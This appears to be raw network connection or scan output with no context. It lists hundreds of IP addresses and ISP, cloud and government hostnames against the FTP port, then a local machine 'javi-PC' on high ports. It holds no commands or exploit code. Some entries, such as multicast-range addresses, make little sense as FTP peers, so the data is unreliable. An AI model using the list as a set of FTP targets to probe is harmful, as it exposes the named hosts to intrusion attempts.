- 238.195.138.0:0
- 238.204.87.2:0
- 238.216.181.4:0
- 238.36.47.3:0
- 239.151.254.4:0
- 239.36.57.3:0
- 239.9.16.0:0
- 24-220-19-3-static.midco.net:ftp
- 25.146.104.1:ftp
- 25.155.201.4:ftp
- 25.159.201.3:ftp
- 25.165.180.2:ftp
- 25.20.80.4:ftp
- 25.201.53.0:ftp
- 25.250.179.2:ftp
- 25.3.164.2:ftp
- 25.69.163.4:ftp
- 25.69.167.0:ftp
- 26.13.73.3:ftp
- 26.18.2.2:ftp
- 26.185.142.0:ftp
- 26.209.135.4:ftp
- 26.217.191.2:ftp

- 26.246.210.5:ftp
- 26.25.215.2:ftp
- 26.4.19.5:ftp
- 26.42.78.2:ftp
- 26.53.171.2:ftp
- 26.59.175.2:ftp
- 26.76.31.5:ftp
- 26.86.114.0:ftp
- 27.11.1.5:ftp
- 27.120.178.0:ftp
- 27.129.45.0:ftp
- 27.167.239.2:ftp
- 27.180.13.0:ftp
- 27.189.73.1:ftp
- 27.199.53.1:ftp
- 27.21.213.3:ftp
- 28.1.78.4:ftp
- 28.153.53.2:ftp
- 28.186.69.0:ftp
- 28.199.36.4:ftp
- 28.237.132.4:ftp
- 28.54.25.2:ftp
- 28.59.46.5:ftp
- 28.82.209.3:ftp
- 28.91.194.2:ftp
- 29.135.203.1:ftp
- 29.178.95.1:ftp
- 29.224.255.5:ftp
- 29.240.116.3:ftp
- 29.27.138.1:ftp
- 29.82.108.4:ftp
- 29.89.226.2:ftp
- 3.132.109.177.isp.timbrasil.com.br:ftp
- 3.143.243.49.ap.seikyou.ne.jp:ftp
- 3.158.230.161.rev.vodafone.pt:ftp
- 3.210.69.37.rev.sfr.net:ftp
- 3.78-64-87.adsl-dyn.isp.belgacom.be:ftp
- 3.94.176.95.rev.sfr.net:ftp
- 3.sub-166-162-39.myvzw.com:ftp
- 3.sub-174-244-159.myvzw.com:ftp
- 3.sub-72-101-67.myvzw.com:ftp
- 3.sub-75-226-91.myvzw.com:ftp
- 3.sub-97-12-7.myvzw.com:ftp
- 3.sub-97-186-136.myvzw.com:ftp
- 3.sub-97-25-196.myvzw.com:ftp
- 30.0.142.0:ftp
- 30.117.236.4:ftp
- 30.124.60.4:ftp
- 30.151.150.5:ftp
- 30.152.186.3:ftp
- 30.181.219.0:ftp
- 30.186.236.0:ftp
- 30.203.125.2:ftp
- 30.219.113.1:ftp
- 30.220.116.2:ftp
- 30.225.181.0:ftp
- 30.35.180.1:ftp

- 30.43.159.0:ftp
- 30.77.200.3:ftp
- 31.106.137.2:ftp
- 31.214.212.0:ftp
- 32.124.42.5:ftp
- 32.155.146.5:ftp
- 32.224.33.3:ftp
- 32.33.56.0:ftp
- 32.46.130.2:ftp
- 33.187.232.2:ftp
- 33.192.229.4:ftp
- 33.196.189.1:ftp
- 33.20.241.0:ftp
- 33.232.22.0:ftp
- 33.45.107.1:ftp
- 33.92.33.0:ftp
- 34.121.25.3:ftp
- 34.136.243.4:ftp
- 34.188.140.2:ftp
- 34.5.138.1:ftp
- 34.66.74.3:ftp
- 35.103.39.4:ftp
- 35.105.100.3:ftp
- 35.203.17.0:ftp
- 35.203.65.4:ftp
- 35.213.194.1:ftp
- 35.239.235.1:ftp
- 35.58.116.4:ftp
- 36.106.104.3:ftp
- 36.180.47.5:ftp
- 36.211.145.3:ftp
- 36.217.55.0:ftp
- 36.222.249.2:ftp
- 37.105.97.3:ftp
- 37.157.59.2:ftp
- 37.184.216.0:ftp
- 37.20.49.0:ftp
- 37.25.239.1:ftp
- 37.41.121.1:ftp
- 37.41.50.0:ftp
- 37.51.252.1:ftp
- 37.72.188.3:ftp
- 38.194.238.5:ftp
- 38.239.135.0:ftp
- 38.38.38.1:ftp
- 38.38.38.2:ftp
- 38.38.38.3:ftp
- 38.38.38.4:ftp
- 38.38.38.5:ftp
- 38.45.179.1:ftp
- 3847.gi0.br2.bur200.uecomm.net.au:ftp
- 39-11-148-4.adsl.fetnet.net:ftp
- 39.103.78.2:ftp
- 39.112.245.1:ftp
- 39.128.255.4:ftp
- 39.131.60.4:ftp
- 39.152.201.4:ftp

- 39.152.220.2:ftp
- 39.180.121.0:ftp
- 39.201.55.5:ftp
- 39.214.228.2:ftp
- 39.225.40.2:ftp
- 39.248.6.3:ftp
- 39.43.55.2:ftp
- 39.61.39.4:ftp
- 4-170-8.connect.netcom.no:ftp
- 4-212-18-190.fibertel.com.ar:ftp
- 4-41-112-92.pool.ukrtel.net:ftp
- 4.103.83.218.broad.xw.sh.dynamic.163data.com.cn:ftp
- 4.16.126.0:ftp
- 4.17.25.5:ftp
- 4.21.236.124.broad.sj.he.dynamic.163data.com.cn:ftp
- 4.222.22.81.in-addr.arpa:ftp
- 4.33.98.4:ftp
- 4.43.7.5:ftp
- 4.56.179.1:ftp
- 4.56.a90d.ip4.static.sl-reverse.com:ftp
- 4.65.145.2:ftp
- 4.74.2.3:ftp
- 4.81.120.4:ftp
- 4.86.86.110.broad.xm.fj.dynamic.163data.com.cn:ftp
- 4.sub-72-124-56.myvzw.com:ftp
- 4.sub-75-234-147.myvzw.com:ftp
- 40.122.233.3:ftp
- 40.146.111.1:ftp
- 40.15.146.1:ftp
- 40.15.76.2:ftp
- 40.151.117.3:ftp
- 40.162.64.3:ftp
- 40.204.35.4:ftp
- 40.227.29.3:ftp
- 40.3.182.1:ftp
- 41.100.112.5:ftp
- 41.111.247.0:ftp
- 41.174.171.0:ftp
- 41.180.208.4:ftp
- 41.188.161.1:ftp
- 42-77-198-3.EMOME-IP.hinet.net:ftp
- 42.181.217.0:ftp
- 43.135.190.4:ftp
- 43.136.4.4:ftp
- 43.167.185.2:ftp
- 43.209.77.2:ftp
- 43.58.3.4:ftp
- 43.63.0.3:ftp
- 43.63.69.2:ftp
- 44.112.242.2:ftp
- 44.127.196.1:ftp
- 44.165.111.5:ftp
- 44.178.125.1:ftp
- 44.193.171.1:ftp
- 44.197.164.1:ftp
- 44.21.3.1:ftp
- 44.222.76.1:ftp

- 45.1.185.2:ftp
- 45.149.76.2:ftp
- 45.185.122.4:ftp
- 45.234.7.1:ftp
- 45.40.255.3:ftp
- 46.18.139.0:ftp
- 46.29.195.0:ftp
- 47-192-192-1.drr03.clwr.fl.frontiernet.net:ftp
- 47.123.66.0:ftp
- 47.127.67.3:ftp
- 47.136.70.4:ftp
- 47.142.25.0:ftp
- 47.150.20.1:ftp
- 47.168.18.1:ftp
- 47.253.113.0:ftp
- 48.109.143.2:ftp
- 48.114.68.2:ftp
- 48.115.234.0:ftp
- 48.121.112.2:ftp
- 48.182.204.0:ftp
- 48.205.56.2:ftp
- 48.207.159.2:ftp
- 48.213.137.3:ftp
- 48.30.38.3:ftp
- 48.5.165.3:ftp
- 48.75.207.1:ftp
- 49.143.161.4:ftp
- 49.18.54.1:ftp
- 49.216.199.2:ftp
- 49.230.4.2:ftp
- 49.246.104.5:ftp
- 49.31.51.2:ftp
- 49.35.48.0:ftp
- 49.37.174.0:ftp
- 4e565405.skybroadband.com:ftp
- 5-105-70-3.mytrinity.com.ua:ftp
- 5-143-195-190.cab.prima.net.ar:ftp
- 5.116.59.3:ftp
- 5.121.184.220.broad.hz.zj.dynamic.163data.com.cn:ftp
- 5.156.92.2:ftp
- 5.220.46.200.psinetpa.net:ftp
- 5.252.221.0:ftp
- 5.27.64.3:ftp
- 5.51-174-136.customer.lyse.net:ftp
- 5.77.161.2:ftp
- 5.79.15.62.static.jazztel.es:ftp
- 5.87.136.219.broad.gz.gd.dynamic.163data.com.cn:ftp
- 5.sub-97-16-179.myvzw.com:ftp
- 5.sub-97-56-96.myvzw.com:ftp
- 50-1-193-4.dsl.static.fusionbroadband.com:ftp
- 50-119-70-2.acedatacenter.com:ftp
- 50.120.64.4:ftp
- 50.128.75.2:ftp
- 50.145.14.1:ftp
- 50.227.249.1:ftp
- 50.54.71.0:ftp
- 51.0.102.4:ftp

- 51.166.228.2:ftp
- 51.176.215.3:ftp
- 51.201.211.3:ftp
- 51.221.245.5:ftp
- 51.225.98.1:ftp
- 51.23.5.4:ftp
- 51.48.78.0:ftp
- 51.5.3.3:ftp
- 51.52.148.2:ftp
- 51.66.225.3:ftp
- 51.8.148.3:ftp
- 51.95.146.0:ftp
- 51.98.196.0:ftp
- 52.104.144.1:ftp
- 52.158.180.1:ftp
- 52.173.49.0:ftp
- 52.184.114.5:ftp
- 52.246.247.0:ftp
- 53.175.95.1:ftp
- 53.215.44.1:ftp
- 53.238.246.3:ftp
- 53.57.223.4:ftp
- 53.61.48.2:ftp
- 54.123.216.2:ftp
- 54.14.160.0:ftp
- 54.2.45.3:ftp
- 55.106.15.2:ftp
- 55.113.177.3:ftp
- 55.138.9.1:ftp
- 55.141.125.2:ftp
- 55.154.143.0:ftp
- 55.161.162.1:ftp
- 55.179.33.1:ftp
- 55.210.201.3:ftp
- 55.250.220.2:ftp
- 55.35.68.1:ftp
- 55.82.166.3:ftp
- 56.132.145.4:ftp
- 56.216.163.5:ftp
- 56.240.192.5:ftp
- 56.36.88.1:ftp
- 56.5.0.3:ftp
- 57.103.32.4:ftp
- 57.108.73.4:ftp
- 57.112.201.5:ftp
- 57.115.179.2:ftp
- 57.12.156.5:ftp
- 57.129.42.0:ftp
- 57.134.115.3:ftp
- 57.14.182.5:ftp
- 57.151.29.4:ftp
- 57.153.241.0:ftp
- 57.154.196.3:ftp
- 57.228.127.1:ftp
- 57.235.243.4:ftp
- 57.241.71.0:ftp
- 58.131.228.4:ftp

- 58.178.203.3:ftp
- 58.250.11.3:ftp
- 58.53.92.4:ftp
- 58.57.229.2:ftp
- 58.91.211.0:ftp
- 59.11.100.5:ftp
- 59.198.139.0:ftp
- 59.235.36.4:ftp
- 59.60.31.1:ftp
- 59.8.196.1:ftp
- 59x159x240x4.ap59.ftth.ucom.ne.jp:ftp
- 5ac8fe05.bb.sky.com:ftp
- 5acde801.bb.sky.com:ftp
- 5e0bb305.bb.sky.com:ftp
- 5e0cd402.bb.sky.com:ftp
- 6.148.224.1:ftp
- 6.175.207.0:ftp
- 6.199.116.4:ftp
- 6.215.63.0:ftp
- 60-241-97-4.static.tpgi.com.au:ftp
- 60-60-35-1.rev.home.ne.jp:ftp
- 60.14.191.1:ftp
- 60.168.71.4:ftp
- 60.219.108.3:ftp
- 60.5.117.5:ftp
- 60.51.43.1:ftp
- 61-218-148-1.HINET-IP.hinet.net:ftp
- 61-223-194-3.dynamic-ip.hinet.net:ftp
- 61.133.49.1:ftp
- 61.157.43.0:ftp
- 61.164.135.3:ftp
- 61.234.17.2:ftp
- 61.243.33.1:ftp
- 62-69-238-4.internetia.net.pl:ftp
- 62.100.80.1:ftp
- 62.125.228.0:ftp
- 62.140.164.0:ftp
- 62.18.235.3:ftp
- 62.3.176.1:ftp
- 62.33.200.2:ftp
- 62.62.113.1:ftp
- 63-153-228-2.desm.qwest.net:ftp
- 63.125.232.0:ftp
- 63.13.107.3:ftp
- 63.163.143.2:ftp
- 63.176.240.3:ftp
- 63.182.15.0:ftp
- 64.192.112.4:ftp
- 64.224.146.5:ftp
- 65-122-143-2.dia.static.qwest.net:ftp
- 65-84-193-5.client.dsl.net:ftp
- 65.132.203.3:ftp
- 65.174.109.1:ftp
- 65.193.73.1:ftp
- 65.213.153.3:ftp
- 65.215.171.3:ftp
- 65.221.156.5:ftp

- 65.226.218.0:ftp
- 65.37.115.3:ftp
- 65.57.23.4:ftp
- 65.58.7.4:ftp
- 66-103-45-4.eastlink.ca:ftp
- 66-76-10-5.com.sta.suddenlink.net:ftp
- 66.0.55.5:ftp
- 66.128.2.4.xchangetele.com:ftp
- 66.180.8.0:ftp
- 66.45.104.1:ftp
- 67-8-167-1.res.bhn.net:ftp
- 67.138.6.2:ftp
- 67.28.32.1:ftp
- 68-94-145-4.lightspeed.wepbfl.sbcglobal.net:ftp
- 69.184.16.3:ftp
- 69.218.44.1:ftp
- 69.237.206.3:ftp
- 69.54.130.2:ftp
- 7.10.106.0:ftp
- 7.167.76.2:ftp
- 7.184.217.1:ftp
- 7.223.172.0:ftp
- 7.27.30.3:ftp
- 70-2-249-4.pools.spcsdns.net:ftp
- 70-41-62-2.cust.exede.net:ftp
- 70.170.160.1:ftp
- 70.184.104.0:ftp
- 70.32.134.3:ftp
- 70.77.227.0:ftp
- 71-209-205-2.phnx.qwest.net:ftp
- 71-23-238-1.par.clearwire-wmx.net:ftp
- 71.104.34.2:ftp
- 71.105.97.3:ftp
- 71.181.22.4:ftp
- 71.181.52.3:ftp
- 72-16-237-1.customerip.birch.net:ftp
- 72.227.254.2:ftp
- 72.29.156.0:ftp
- 72.75.79.1:ftp
- 73.0.42.0:ftp
- 73.120.204.0:ftp
- 73.198.40.0:ftp
- 73.82.223.0:ftp
- 74-38-38-4.dsl1.aled.il.frontiernet.net:ftp
- 74.110.236.0:ftp
- 74.111.216.0:ftp
- 74.225.169.0:ftp
- 74.24.116.1:ftp
- 74.44.234.3:ftp
- 74.5.254.3:ftp
- 74.8.181.1:ftp
- 75-138-8-2.dhcp.mtgm.al.charter.com:ftp
- 75-146-249-1-Philadelphia.hfc.comcastbusiness.net:ftp
- 75.179.99.3:ftp
- 75.37.48.2:ftp
- 76-231-159-5.lightspeed.hstntx.sbcglobal.net:ftp
- 76.201.166.4:ftp

- 76.202.38.5:ftp
- 77.247.33.1:ftp
- 77.94.28.4:ftp
- 78-32-68-0.static.enta.net:ftp
- 78-66-154-4-no89.tbcn.telia.com:ftp
- 78-80-26-0.tmcz.cz:ftp
- 78-9-188-3.static.ip.netia.com.pl:ftp
- 78.169.56.0.dynamic.ttnet.com.tr:ftp
- 78.171.156.0.dynamic.ttnet.com.tr:ftp
- 78.175.72.5.dynamic.ttnet.com.tr:ftp
- 78.178.216.2.dynamic.ttnet.com.tr:ftp
- 78.183.176.5.dynamic.ttnet.com.tr:ftp
- 78.199.122.0:ftp
- 78.201.30.0:ftp
- 78.253.148.4:ftp
- 78.95.222.2:ftp
- 79.143.23.4:ftp
- 79.203.81.0:ftp
- 79.217.44.0:ftp
- 8.106.191.3:ftp
- 8.149.11.0:ftp
- 8.213.19.3:ftp
- 8.240.116.4:ftp
- 8.48.59.0:ftp
- 8.51.1.1:ftp
- 8.69.151.1:ftp
- 8.81.237.3:ftp
- 8.85.79.1:ftp
- 8.98.221.2:ftp
- 80.122.195.3:ftp
- 80.229.126.1:ftp
- 81.255.153.1:ftp
- 81.59.222.5:ftp
- 82.136.31.1:ftp
- 82.196.130.5:ftp
- 82.246.221.0:ftp
- 82.27.124.0:ftp
- 82.77.66.3.craiova.rdsnet.ro:ftp
- 82.95.40.4:ftp
- 82.96.81.4:ftp
- 82.99.198.2.parsonline.net:ftp
- 83.108.215.2:ftp
- 83.173.53.1:ftp
- 85-23-127-2.co.dnainternet.fi:ftp
- 85.105.108.4.static.ttnet.com.tr:ftp
- 85.115.244.0:ftp
- 86-40-101-3-dynamic.b-ras1.bge.bridgend.eircom.net:ftp
- 86.189.61.3:ftp
- 86.249.83.4:ftp
- 86.35.164.1:ftp
- 87-40-7-1.ptr.edu.ie:ftp
- 87.200.147.0:ftp
- 87.70.151.2:ftp
- 88.200.147.4:ftp
- 89-79-248-3.dynamic.chello.pl:ftp
- 89.163.85.2:ftp
- 89.35.127.3:ftp

- 9.0.229.1:ftp
- 9.161.214.2:ftp
- 9.18.159.4:ftp
- 9.238.240.3:ftp
- 9.47.156.2:ftp
- 9.48.119.2:ftp
- 9.70.9.4:ftp
- 9.8.216.3:ftp
- 90-145-138-0.bbserv.nl:ftp
- 90.154.140.0:ftp
- 90.85.32.4:ftp
- 91.147.7.0:ftp
- 91.17.78.0:ftp
- 91.18.146.0:ftp
- 91.206.92.3:ftp
- 91.213.111.3:ftp
- 91.25.141.4:ftp
- 91.74.49.0:ftp
- 92.86.81.0:ftp
- 93-50-209-4.ip154.fastwebnet.it:ftp
- 93.153.237.0:ftp
- 93.204.71.0:ftp
- 93.98.223.4:ftp
- 93.98.86.2:ftp
- 94-227-44-1.access.telenet.be:ftp
- 94-53-115-3.next-gen.ro:ftp
- 94.161.208.4:ftp
- 94.237.67.1:ftp
- 95-55-70-0.dynamic.avangarddsl.ru:ftp
- 95.144.64.4:ftp
- 95.169.141.5:ftp
- 96-66-219-5-static.hfc.comcastbusiness.net:ftp
- 96-72-234-3-static.hfc.comcastbusiness.net:ftp
- 96-78-246-3-static.hfc.comcastbusiness.net:ftp
- 96.1.171.0:ftp
- 96.133.126.1:ftp
- 96.153.237.0:ftp
- 96.169.233.4:ftp
- 97-64-208-4.client.mchsi.com:ftp
- 97e4f505.skybroadband.com:ftp
- 98.112.222.1:ftp
- 98.142.138.2.16clouds.com:ftp
- 99-17-196-5.lightspeed.austtx.sbcglobal.net:ftp
- 99-19-5-4.lightspeed.hstntx.sbcglobal.net:ftp
- 99.252.100.0:ftp
- 99.60.210.5:ftp
- 99.86.142.5:ftp
- AC88AE03.ipt.aol.com:ftp
- ACCE8D03.ipt.aol.com:ftp
- ADijon-157-1-45-1.w86-218.abo.wanadoo.fr:ftp
- ADijon-656-1-60-3.w90-33.abo.wanadoo.fr:ftp
- AMarseille-654-1-581-4.w86-219.abo.wanadoo.fr:ftp
- AMontpellier-651-1-310-net.w92-133.abo.wanadoo.fr:ftp
- APN-122-176-3-gprs.simobil.net:ftp
- AToulouse-256-1-166-4.w109-215.abo.wanadoo.fr:ftp
- AWBL17-2.qubee.com.bd:ftp
- BNG-212-215-2-dsl.simobil.net:ftp

- CPE-110-147-253-1.nhl8.cht.bigpond.net.au:ftp
- CPE-121-215-76-0.lnse1.pie.bigpond.net.au:ftp
- CPE-60-226-151-1.qld.bigpond.net.au:ftp
- CPE00222d1eae8d-CM00222d1eae89.cpe.net.cable.rogers.com:ftp
- Dinamic-Tigo-179-14-153-1.tigo.com.co:ftp
- EATcf-411p3.ppp15.odn.ne.jp:ftp
- GY01-01.ge-0-0-3-177.rtr.imagine.ie:ftp
- HSI.hil-msycces.hou.wayport.net:ftp
- IAD1.VPLS.NET:ftp
- IO3-2.static.anw.at:ftp
- KD027083157005.ppp-bb.dion.ne.jp:ftp
- KD106180242004.au-net.ne.jp:ftp
- KD113148177002.ppp-bb.dion.ne.jp:ftp
- LFbn-1-11837-5.w90-93.abo.wanadoo.fr:ftp
- a063003.valmet.com:ftp
- a104-100-179-0.deploy.static.akamaitechnologies.com:ftp
- a104-118-223-5.deploy.static.akamaitechnologies.com:ftp
- a104-123-239-0.deploy.static.akamaitechnologies.com:ftp
- a104-89-136-4.deploy.static.akamaitechnologies.com:ftp
- a172-232-40-2.deploy.static.akamaitechnologies.com:ftp
- a172-235-234-4.deploy.static.akamaitechnologies.com:ftp
- a172-237-31-0.deploy.static.akamaitechnologies.com:ftp
- a172-237-56-0.deploy.static.akamaitechnologies.com:ftp
- a2.sub226.net78.udm.net:ftp
- a23-201-101-3.deploy.static.akamaitechnologies.com:ftp
- a23-74-193-1.deploy.static.akamaitechnologies.com:ftp
- a4.sub200.net78.udm.net:ftp
- a94-133-62-2.cpe.netcabo.pt:ftp
- abts-north-dynamic-004.23.64.182.airtelbroadband.in:ftp
- adsl-066-020-076-004.sip.asm.bellsouth.net:ftp
- adsl-074-187-241-004.sip.bct.bellsouth.net:ftp
- adsl-2.37.6.216.tellas.gr:ftp
- adsl-68-157-48-1.mco.bellsouth.net:ftp
- adsl-69-154-120-0.dsl.fyvlar.swbell.net:ftp
- adsl-70-240-0-4.dsl.stlsmo.swbell.net:ftp
- adsl-74-224-2-4.asm.bellsouth.net:ftp
- adsl-84-227-227-1.adslplus.ch:ftp
- adsl-99-179-75-0.dsl.tpk2ks.sbcglobal.net:ftp
- ae0.core1.fra1.bitgravity.com:ftp
- affp3.neoplus.adsl.tpnet.pl:ftp
- agrpe-nvl-mayo-80-l0.uninet.net.mx:ftp
- ai126157203000.43.access-internet.ne.jp:ftp
- ai126197000003.18.access-internet.ne.jp:ftp
- ai126249238005.22.access-internet.ne.jp:ftp
- at-1-3-0--133.gw03.roch.eli.net:ftp
- b0199c04.bb.sky.com:ftp
- bb42-61-207-2.singnet.com.sg:ftp
- bcde6d03.skybroadband.com:ftp
- bl6-206-4.dsl.telepac.pt:ftp
- blk-11-7-5.eastlink.ca:ftp
- broadband.actcorp.in:ftp
- bsr-176-153-82-1.ft.ethernet.abo.bbox.fr:ftp
- bzq-82-81-55-2.red.bezeqint.net:ftp
- bzq-82-81-81-3.red.bezeqint.net:ftp
- c-24-11-118-5.hsd1.ut.comcast.net:ftp
- c-24-13-249-3.hsd1.il.comcast.net:ftp
- c-68-58-119-5.hsd1.in.comcast.net:ftp

- c-69-253-11-2.hsd1.pa.comcast.net:ftp
- c-71-205-232-1.hsd1.co.comcast.net:ftp
- c-71-234-237-3.hsd1.ct.comcast.net:ftp
- c-73-136-70-4.hsd1.tx.comcast.net:ftp
- c-73-146-210-4.hsd1.in.comcast.net:ftp
- c-73-24-17-3.hsd1.mn.comcast.net:ftp
- c-73-247-142-3.hsd1.il.comcast.net:ftp
- c-73-78-131-1.hsd1.co.comcast.net:ftp
- c-75-73-0-3.hsd1.mn.comcast.net:ftp
- c-76-110-168-3.hsd1.fl.comcast.net:ftp
- c-98-196-155-3.hsd1.tx.comcast.net:ftp
- c-98-219-162-4.hsd1.pa.comcast.net:ftp
- c-98-243-105-2.hsd1.mi.comcast.net:ftp
- c-98-244-147-0.hsd1.ga.comcast.net:ftp
- c220-239-169-1.randw3.nsw.optusnet.com.au:ftp
- c245.colo.plus.ru:ftp
- c3b07-004.net3-tv.net:ftp
- cable-78-35-113-1.netcologne.de:ftp
- catv-203-110-228-3.ctk.ne.jp:ftp
- catv-86-101-53-5.catv.broadband.hu:ftp
- catvnet6-176.miyazaki-catv.ne.jp:ftp
- cbshost-24-249-149-2.sbcox.net:ftp
- chsnmicoro2.chsnmicoro1.centurytel.net:ftp
- cli-5b7e7601.wholesale.adamo.es:ftp
- cm-76-38-51-3.wi.res.rr.com:ftp
- college-hall-17-2.gallaudet.edu:ftp
- cpc105312-live28-2-0-cust770.17-2.cable.virginm.net:ftp
- cpc115940-epso6-2-0-cust259.6-3.cable.virginm.net:ftp
- cpc2-finc11-0-0-cust767.4-2.cable.virginm.net:ftp
- cpc8-nail3-2-0-cust2.18-1.cable.virginm.net:ftp
- cpc90278-cove16-2-0-gw.3-1.cable.virginm.net:ftp
- cpe-172-251-206-5.socal.res.rr.com:ftp
- cpe-172-73-99-3.carolina.res.rr.com:ftp
- cpe-173-91-166-4.neo.res.rr.com:ftp
- cpe-24-163-69-1.nc.res.rr.com:ftp
- cpe-24-209-110-3.cinci.res.rr.com:ftp
- cpe-24-243-6-1.satx.res.rr.com:ftp
- cpe-65-191-83-1.nc.res.rr.com:ftp
- cpe-67-241-22-3.twcny.res.rr.com:ftp
- cpe-67-250-110-4.si.res.rr.com:ftp
- cpe-69-76-138-2.kc.res.rr.com:ftp
- cpe-71-72-202-5.cinci.res.rr.com:ftp
- cpe-72-178-189-5.rgv.res.rr.com:ftp
- cruzio-216-173-136-1.static.cruzio.com:ftp
- cust235.utelisys.net:ftp
- customer-189-184-59-3.uninet.net.mx:ftp
- customer-ZAC-173-4.megared.net.mx:ftp
- d104-157-109-3.abhsia.telus.net:ftp
- d154-5-237-1.bchsia.telus.net:ftp
- d5pykm9r6.188jbbnews.com:ftp
- dialup-4.177.23.5.Dial1.SanDiego1.Level3.net:ftp
- dialup-4.220.48.3.Dial1.Atlanta1.Level3.net:ftp
- dialup-4.238.179.5.Dial1.Philadelphia1.Level3.net:ftp
- dns3.online.tj.cn:ftp
- dns5.online.tj.cn:ftp
- dpc6744237004.direcpc.com:ftp
- dsl-189-130-222-4-dyn.prod-infinitum.com.mx:ftp

- dsl-189-228-28-2-dyn.prod-infinitum.com.mx:ftp
- dsl-189-241-137-1-dyn.prod-infinitum.com.mx:ftp
- dsl-189-249-153-2-dyn.prod-infinitum.com.mx:ftp
- dsl-201-152-74-1-dyn.prod-infinitum.com.mx:ftp
- dslb-178-012-234-001.178.012.pools.vodafone-ip.de:ftp
- dup-200-66-240-2.prodigy.net.mx:ftp
- dyn130-004.mdx.ac.uk:ftp
- dynamic-176-212-219-2.pppoe.tula.ertelecom.ru:ftp
- dynamic-acs-24-144-242-3.zoominternet.net:ftp
- dynamic-ip-18163240.cable.net.co:ftp
- dynamic-ip-186841103.cable.net.co:ftp
- dynamic.libertypr.net:ftp
- dyndsl-037-138-150-005.ewe-ip-backbone.de:ftp
- ec2-13-54-131-2.ap-southeast-2.compute.amazonaws.com:ftp
- ec2-184-73-237-3.compute-1.amazonaws.com:ftp
- ec2-34-198-32-0.compute-1.amazonaws.com:ftp
- ec2-34-216-98-1.us-west-2.compute.amazonaws.com:ftp
- ec2-34-223-119-2.us-west-2.compute.amazonaws.com:ftp
- ec2-34-251-147-0.eu-west-1.compute.amazonaws.com:ftp
- ec2-52-53-94-5.us-west-1.compute.amazonaws.com:ftp
- ec2-54-151-254-5.ap-southeast-1.compute.amazonaws.com:ftp
- ec2-54-209-42-4.compute-1.amazonaws.com:ftp
- ec2-54-224-245-5.compute-1.amazonaws.com:ftp
- ec2-54-234-168-0.compute-1.amazonaws.com:ftp
- em1-114-80-1.pool.e-mobile.ne.jp:ftp
- em49-252-254-3.pool.e-mobile.ne.jp:ftp
- ensync-network-solutions-gw.telkom-ipnet.co.za:ftp
- envoppp3.envia-tel.de:ftp
- et3.ips.PaulBunyan.net:ftp
- fingerprint-gw.vac1.fr.uu.net:ftp
- fw1.boscovs.com:ftp
- h-235-3.a357.priv.bahnhof.se:ftp
- h216-165-165-2.mdtnwi.dedicated.static.tds.net:ftp
- h3.242.89.75.dynamic.ip.windstream.net:ftp
- h37-122-112-3.dyn.bashtel.ru:ftp
- h5.csh.hor.mmu.ac.uk:ftp
- ha009002.ha.osd.mil:ftp
- hfc-181-142-12-0.une.net.co:ftp
- hn.kd.jz.adsl:ftp
- hn.kd.ny.adsl:ftp
- host-105.82.34.2.etisalat.com.eg:ftp
- host-108-63-222-3.static.primus.ca:ftp
- host-126-4.sunderland.ac.uk:ftp
- host-156.167.141.3.etisalat.com.eg:ftp
- host-156.169.237.3.etisalat.com.eg:ftp
- host-156.176.78.3.etisalat.com.eg:ftp
- host-156.180.208.4.etisalat.com.eg:ftp
- host-156.190.6.2.etisalat.com.eg:ftp
- host-163.121.156.2.tedata.net:ftp
- host-168-194-29-1.jfrs.jus.br:ftp
- host-197.32.21.0.tedata.net:ftp
- host-197.63.17.0.tedata.net:ftp
- host-212-139-191-1.static.as9105.net:ftp
- host-219-68-110-4.dynamic.kbtelecom.net:ftp
- host-239-1.sti-k12.com:ftp
- host-41.38.38.0.tedata.net:ftp
- host-41.38.38.1.tedata.net:ftp

- host-41.38.58.5.tedata.net:ftp
- host-41.40.42.4.tedata.net:ftp
- host-64.27.227.5.shawneelink.net:ftp
- host-89-229-127-1.dynamic.mm.pl:ftp
- host-89-232-52-2.gelink.ge:ftp
- host-92-11-181-1.as43234.net:ftp
- host0.190-230-173.telecom.net.ar:ftp
- host1-129-dynamic.4-87-r.retail.telecomitalia.it:ftp
- host1-244-dynamic.52-79-r.retail.telecomitalia.it:ftp
- host1-36-dynamic.247-95-r.retail.telecomitalia.it:ftp
- host1.181-106-134.telecom.net.ar:ftp
- host1.181-11-181.telecom.net.ar:ftp
- host1.181-85-111.telecom.net.ar:ftp
- host109-146-139-5.range109-146.btcentralplus.com:ftp
- host109-147-59-4.range109-147.btcentralplus.com:ftp
- host2-199-static.90-82-b.business.telecomitalia.it:ftp
- host2-201-dynamic.246-95-r.retail.telecomitalia.it:ftp
- host2-32-dynamic.17-79-r.retail.telecomitalia.it:ftp
- host2-55-static.91-82-b.business.telecomitalia.it:ftp
- host2-94-static.224-95-b.business.telecomitalia.it:ftp
- host3-162-static.38-88-b.business.telecomitalia.it:ftp
- host3-174-static.119-81-b.business.telecomitalia.it:ftp
- host3-206-45-64.johnsoneng.com:ftp
- host31-49-66-1.range31-49.btcentralplus.com:ftp
- host4.181-105-255.telecom.net.ar:ftp
- host4.181-90-71.telecom.net.ar:ftp
- host4.181-90-74.telecom.net.ar:ftp
- host4.186-127-170.telecom.net.ar:ftp
- host4.dynamic26.l2tp.ttkdv.ru:ftp
- host650.alcatel.com:ftp
- host81-157-150-0.range81-157.btcentralplus.com:ftp
- host86-136-83-4.range86-136.btcentralplus.com:ftp
- host86-171-35-5.range86-171.btcentralplus.com:ftp
- i114-188-201-3.s41.a025.ap.plala.or.jp:ftp
- i121-116-126-5.s41.a015.ap.plala.or.jp:ftp
- ip-109-47-108-5.web.vodafone.de:ftp
- ip-129-15-13-2.chem.ou.edu:ftp
- ip-149-47-222-3.iplocal:ftp
- ip-151-122-182-3.ip.powereng.com:ftp
- ip-217-103-188-2.ip.prioritytelecom.net:ftp
- ip1-77-208-87.adsl2.static.versatel.nl:ftp
- ip104-1.donsat.tv:ftp
- ip148001.hkicable.com:ftp
- ip68-5-114-3.oc.oc.cox.net:ftp
- ipb219ea03.dynamic.kabel-deutschland.de:ftp
- ipservice-047-070-000-004.pools.arcor-ip.net:ftp
- ipservice-092-216-176-000.092.216.pools.vodafone-ip.de:ftp
- ipsw22.iis.sinica.edu.tw:ftp
- javi-PC.localdomain:49311
- javi-PC.localdomain:49460
- javi-PC.localdomain:49651
- javi-PC.localdomain:49730
- javi-PC.localdomain:50463
- javi-PC.localdomain:50494
- javi-PC.localdomain:50759
- javi-PC.localdomain:50853
- javi-PC.localdomain:51091

- javi-PC.localdomain:51124
- javi-PC.localdomain:51275
- javi-PC.localdomain:51423
- javi-PC.localdomain:51510
- javi-PC.localdomain:51596
- javi-PC.localdomain:51604
- javi-PC.localdomain:51731
- javi-PC.localdomain:51759
